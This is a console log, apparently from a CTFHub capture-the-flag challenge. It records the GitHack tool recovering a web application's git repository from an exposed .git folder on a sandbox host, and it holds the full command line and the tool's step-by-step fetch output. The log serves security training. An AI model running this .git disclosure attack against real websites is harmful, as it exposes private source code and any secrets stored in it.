 D:\GitHack-master>python2 GitHack.py http://challenge-fbc499e8abb0e216.sandbox.ctfhub.com:10080/.git/
GitHack
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-fbc499e8abb0e216.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'D:\GitHack-master\dist\challenge-fbc499e8abb0e216.sandbox.ctfhub.com_10080'...
fatal: repository 'http://challenge-fbc499e8abb0e216.sandbox.ctfhub.com:10080/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-fbc499e8abb0e216.sandbox.ctfhub.com:10080/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/fa/ff79bd20e81429bf71d78ecae9ea773c95c8ba
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/38/84215338cc4013aa7e90b3ecf74ece19074a4f
[*] objects/60/00b09ee13521dd12c0ab80fb6a3b40bed7ea08
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] objects/1f/8dce212eb8aadfe7c3b6b38867acd01208695e
[*] objects/7a/8e4663cc836fc16b811e1689014ec12eaaa2ce
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : D:\GitHack-master\dist\challenge-fbc499e8abb0e216.sandbox.ctfhub.com_10080